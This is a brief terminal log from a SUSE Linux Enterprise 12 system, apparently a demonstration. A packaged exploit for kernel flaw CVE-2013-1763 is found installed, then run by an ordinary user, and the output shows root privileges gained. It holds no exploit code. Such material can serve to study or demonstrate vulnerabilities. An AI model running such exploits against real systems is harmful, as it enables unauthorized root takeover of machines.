 SLES
linux-l49v:~ # uname -a
Linux linux-l49v 3.12.37-27-default #1 SMP Wed Feb 11 13:08:52 UTC 2015 (b293e92) x86_64 x86_64 x86_64 GNU/Linux
linux-l49v:~ # zypper lr
# | Alias                | Name                 | Enabled | Refresh
--+----------------------+----------------------+---------+--------
1 | SLE-12-Live-Patching | SLE-12-Live-Patching | Yes     | No
2 | SLES12-12-0          | SLES12-12-0          | Yes     | No
linux-l49v:~ # zypper se sock_diag_exploit
Loading repository data...
Reading installed packages...
S | Name              | Summary                   | Type
--+-------------------+---------------------------+-----------
i | sock_diag_exploit | Exploit for CVE-2013-1763 | package
  | sock_diag_exploit | Exploit for CVE-2013-1763 | srcpackage
linux-l49v:~ # logout
tux@linux-l49v:~> sock_diag_exploit
mmapping at 0xfff00000-0x103efffff, size = 0x4000000
uid=0, euid=0
linux-l49v:~ #